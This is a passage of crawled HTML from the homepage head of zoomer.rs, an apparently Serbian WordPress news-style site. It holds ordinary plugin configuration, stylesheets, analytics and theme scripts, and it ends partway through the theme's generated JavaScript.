

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/
body_size: 684914
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>Home - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5b16b8ccdd","_rest_nonce":"1d4fbdbbde","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5b16b8ccdd","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"de0b8fa3dd8981e361c1a1944bc09c39","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Zoomer" />
	<meta property="og:url" content="https://zoomer.rs/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta property="article:modified_time" content="2023-11-15T12:43:51+00:00" />
	<meta property="og:image" content="https://zoomer.rs/wp-content/uploads/2020/09/Untitled-design-2020-09-27T225201.638.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://zoomer.rs/wp-content/uploads/2020/10/zoomer-logo.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zoomer.rs/","url":"https://zoomer.rs/","name":"Home - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"datePublished":"2020-09-22T11:16:48+00:00","dateModified":"2023-11-15T12:43:51+00:00","breadcrumb":{"@id":"https://zoomer.rs/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://zoomer.rs/"]}]},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара на Home" href="https://zoomer.rs/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CTulpen+One%3A500%2C400%7CHeebo%3A500%2C400%7CM+PLUS+1p%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/pages/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://zoomer.rs/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

